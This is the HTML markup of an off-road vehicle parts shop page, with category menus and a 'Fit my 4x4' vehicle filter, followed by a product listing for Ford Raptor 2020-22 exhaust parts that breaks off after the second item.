				<div class="elementor-element elementor-element-1bf37f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf37f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad23668 elementor-widget elementor-widget-heading" data-id="ad23668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">recovery</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74afc5a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74afc5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">lifting jacks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">monster winches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rated recovery points</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">recovery essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hitches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hidden winch plates</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ropes &amp; shakles</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f59ef" data-id="99f59ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21efc30 elementor-widget elementor-widget-heading" data-id="21efc30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/power-solutions">Power solutions</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12874c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12874c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">battery trays</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">solar panels </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">auto electrical essentials </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">titan 500 portable 51ah power station </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">unichip tuning</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2924ac2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2924ac2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8326be elementor-widget elementor-widget-heading" data-id="b8326be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/lights">lights</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bcff931 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcff931" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led driving lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led light bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">work lights &amp; cube lights</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb4c0cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb4c0cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e82a82a elementor-widget elementor-widget-heading" data-id="e82a82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/compressors-tyre-accessories">compressors &amp; tyre accessories </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3a72c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3a72c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">compressors </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tyre Accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-116753a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="116753a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec4500 elementor-widget elementor-widget-heading" data-id="3ec4500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">INTERIOR</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fae70c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fae70c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">arm rests</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">scheelmann seats</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">dash mounts</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">load guards</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f97bd8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f97bd8f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c59abdd elementor-widget elementor-widget-heading" data-id="c59abdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">performance</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d86be4b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d86be4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">exhaust systems</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">uni-chip</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">intercooler kits</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aef3dc5" data-id="aef3dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429edc7 elementor-widget elementor-widget-heading" data-id="429edc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/camping-gear">Camping Gear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eb435df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb435df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rooftop tents</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">swags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">delta wing 270º awnings</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">instant awnings &amp; accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camp furniture</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">kitchenware</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">showers &amp; toilets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tools</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c62ba07 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c62ba07" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d0a9ec elementor-widget elementor-widget-heading" data-id="2d0a9ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/merchandise-and-apparel">Merch, Books &amp; apparel </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-19047e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19047e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">apparel</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">merchandise</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43140c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43140c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d12a43 elementor-widget elementor-widget-heading" data-id="5d12a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://isightdemo.co.uk/product-category/fridges/">fridges</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a1d41ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1d41ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">portable fridge freezers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">fridge accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95cc020 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95cc020" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaa05bf elementor-widget elementor-widget-heading" data-id="aaa05bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">wheels</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a79b90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a79b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">wheels</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9376e8a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9376e8a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a1435 elementor-widget elementor-widget-heading" data-id="f7a1435" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sale</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f39b223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f39b223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">deals</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gift certificates </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://westcoastoffroad.co.uk/rally-raid-rental/" class="wpr-mobile-menu-item menu-link">Rally Raid Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://westcoastoffroad.co.uk/vehicle-sales/" class="wpr-mobile-menu-item menu-link">Vehicle Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://westcoastoffroad.co.uk/our-team/" class="wpr-mobile-menu-item menu-link">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://westcoastoffroad.co.uk/showroom/" class="wpr-mobile-menu-item menu-link">Showroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://westcoastoffroad.co.uk/blog/" class="wpr-mobile-menu-item menu-link">Our Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18654"><a href="https://westcoastoffroad.co.uk/our-adventures/" class="wpr-mobile-menu-item menu-link">Our Adventures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://westcoastoffroad.co.uk/contact-us/" class="wpr-mobile-menu-item menu-link">Contact Us</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71c89dc" data-id="71c89dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-631e7fa elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="631e7fa" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://westcoastoffroad.co.uk" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-631e7fa">Search</label>

					
					<input id="elementor-search-form-631e7fa" placeholder="Search anything..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d13870" data-id="2d13870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d314f7 elementor-view-default elementor-widget elementor-widget-global elementor-global-18641 elementor-widget-icon" data-id="8d314f7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://westcoastoffroad.co.uk/wishlist/">
			<i aria-hidden="true" class="fas fa-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2ccf1d" data-id="c2ccf1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f68e0b toggle-icon--basket-medium elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1f68e0b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-747f39f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="747f39f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:55,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c3e8f35" data-id="3c3e8f35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fe03b4 elementor-widget elementor-widget-heading" data-id="56fe03b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">FIT MY 4x4</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2769b85c" data-id="2769b85c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56c75a7 jet-smart-filter-content-position-line jet-smart-filter-group-position-line jet-smart-filter-content-position-column elementor-widget elementor-widget-jet-smart-filters-select" data-id="56c75a7" data-element_type="widget" data-widget_type="jet-smart-filters-select.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-hierarchy jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filters-group"><div class="jet-select" data-query-type="tax_query" data-query-var="make" data-smart-filter="select" data-filter-id="1199" data-apply-type="ajax" data-content-provider="woocommerce-archive" data-additional-providers="" data-query-id="default" data-active-label="Fit my 4x4" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-hierarchical="1">
	
	
		<select
			class="jet-select__control depth-0"
			name="make"
					>
					<option value="">Make...</option>
		
					<option
				value="1131"
				data-label="Dacia"
				data-counter-prefix=""
				data-counter-suffix=""
							>Dacia</option>
						<option
				value="831"
				data-label="Fiat"
				data-counter-prefix=""
				data-counter-suffix=""
							>Fiat</option>
						<option
				value="832"
				data-label="Ford"
				data-counter-prefix=""
				data-counter-suffix=""
							>Ford</option>
						<option
				value="1135"
				data-label="Isuzu"
				data-counter-prefix=""
				data-counter-suffix=""
							>Isuzu</option>
						<option
				value="1136"
				data-label="Jeep"
				data-counter-prefix=""
				data-counter-suffix=""
							>Jeep</option>
						<option
				value="1137"
				data-label="Kia"
				data-counter-prefix=""
				data-counter-suffix=""
							>Kia</option>
						<option
				value="1546"
				data-label="Lada"
				data-counter-prefix=""
				data-counter-suffix=""
							>Lada</option>
						<option
				value="1138"
				data-label="Land Rover"
				data-counter-prefix=""
				data-counter-suffix=""
							>Land Rover</option>
						<option
				value="1235"
				data-label="Mercedes"
				data-counter-prefix=""
				data-counter-suffix=""
							>Mercedes</option>
						<option
				value="1142"
				data-label="Mitsubishi"
				data-counter-prefix=""
				data-counter-suffix=""
							>Mitsubishi</option>
						<option
				value="833"
				data-label="Nissan"
				data-counter-prefix=""
				data-counter-suffix=""
							>Nissan</option>
						<option
				value="1540"
				data-label="Pickup"
				data-counter-prefix=""
				data-counter-suffix=""
							>Pickup</option>
						<option
				value="1580"
				data-label="Skoda"
				data-counter-prefix=""
				data-counter-suffix=""
							>Skoda</option>
						<option
				value="1146"
				data-label="Subaru"
				data-counter-prefix=""
				data-counter-suffix=""
							>Subaru</option>
						<option
				value="1147"
				data-label="Suzuki"
				data-counter-prefix=""
				data-counter-suffix=""
							>Suzuki</option>
						<option
				value="1148"
				data-label="Toyota"
				data-counter-prefix=""
				data-counter-suffix=""
							>Toyota</option>
						<option
				value="1149"
				data-label="Volkswagen"
				data-counter-prefix=""
				data-counter-suffix=""
							>Volkswagen</option>
			</select>

	
</div>
<div class="jet-select" data-query-type="tax_query" data-query-var="model" data-smart-filter="select" data-filter-id="1199" data-apply-type="ajax" data-content-provider="woocommerce-archive" data-additional-providers="" data-query-id="default" data-active-label="Fit my 4x4" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-hierarchical="1">
	
	
		<select
			class="jet-select__control depth-1"
			name="model"
					>
					<option value="">Model...</option>
		
		</select>

	
</div>
<div class="jet-select" data-query-type="tax_query" data-query-var="series" data-smart-filter="select" data-filter-id="1199" data-apply-type="ajax" data-content-provider="woocommerce-archive" data-additional-providers="" data-query-id="default" data-active-label="Fit my 4x4" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-hierarchical="1">
	
	
		<select
			class="jet-select__control depth-2"
			name="series"
					>
					<option value="">Series...</option>
		
		</select>

	
</div>
</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74073998" data-id="74073998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bc81e41 elementor-widget elementor-widget-jet-smart-filters-apply-button" data-id="7bc81e41" data-element_type="widget" data-widget_type="jet-smart-filters-apply-button.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-apply-button jet-filter"><div class="apply-filters"  data-content-provider="woocommerce-archive" data-query-id="default" data-additional-providers="" data-apply-type="reload" data-redirect="yes" data-redirect-path="shop/" data-redirect-in-new-window="yes">
	<button
		type="button"
		class="apply-filters__button"
			>SEARCH</button>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
					<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://westcoastoffroad.co.uk">Home</a>&nbsp;&#47;&nbsp;Series&nbsp;&#47;&nbsp;Raptor 2020-22</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Raptor 2020-22</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 3 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="36" >36 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-11575 status-publish first instock product_cat-exhausts product_cat-mechanical-parts-service-items product_tag-exhaust product_tag-stainless-steel-exhaust product_tag-tecinox has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/intermediate-pipe-without-muffler-tail-pipe-with-90mm-polished-end-tips/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="250" height="250" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/intermediaire-sans-silencieux-sortie-arriere-avec-embout-poli-apres-catalyseur-ford-ranger-raptor-20l-tdci-2020.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/intermediaire-sans-silencieux-sortie-arriere-avec-embout-poli-apres-catalyseur-ford-ranger-raptor-20l-tdci-2020.jpg 250w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/intermediaire-sans-silencieux-sortie-arriere-avec-embout-poli-apres-catalyseur-ford-ranger-raptor-20l-tdci-2020-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/intermediaire-sans-silencieux-sortie-arriere-avec-embout-poli-apres-catalyseur-ford-ranger-raptor-20l-tdci-2020-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/intermediate-pipe-without-muffler-tail-pipe-with-90mm-polished-end-tips/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">INTERMEDIATE PIPE WITHOUT MUFFLER + TAIL PIPE (with 90mm. polished end tips)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>794.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11575">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11575" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-11571 status-publish instock product_cat-exhausts product_cat-mechanical-parts-service-items product_tag-exhaust product_tag-stainless-steel-exhaust product_tag-tecinox has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/side-pipe-after-catalytic-converter-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-et-orientable-apres-catalyseur-echappement-ford-ranger-raptor-20l-tdci-2020.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-et-orientable-apres-catalyseur-echappement-ford-ranger-raptor-20l-tdci-2020.jpg 250w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-et-orientable-apres-catalyseur-echappement-ford-ranger-raptor-20l-tdci-2020-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-et-orientable-apres-catalyseur-echappement-ford-ranger-raptor-20l-tdci-2020-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/side-pipe-after-catalytic-converter-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SIDE PIPE, AFTER CATALYTIC CONVERTER</h2></a>
